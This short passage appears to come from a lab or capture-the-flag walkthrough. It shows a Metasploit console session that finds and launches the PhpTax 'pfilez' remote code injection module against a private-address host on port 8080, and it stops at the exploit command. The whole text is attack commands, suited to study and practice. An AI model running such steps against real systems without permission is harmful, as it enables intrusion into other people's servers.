 msf5 > search phptax
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/multi/http/phptax_exec 2012-10-08 excellent Yes PhpTax pfilez Parameter Exec Remote Code Injection
msf5 > use exploit/multi/http/phptax_exec
msf5 exploit(multi/http/phptax_exec) > set RHOSTS 192.168.0.130
RHOSTS => 192.168.0.130
msf5 exploit(multi/http/phptax_exec) > set RPORT 8080
RPORT => 8080
msf5 exploit(multi/http/phptax_exec) > exploit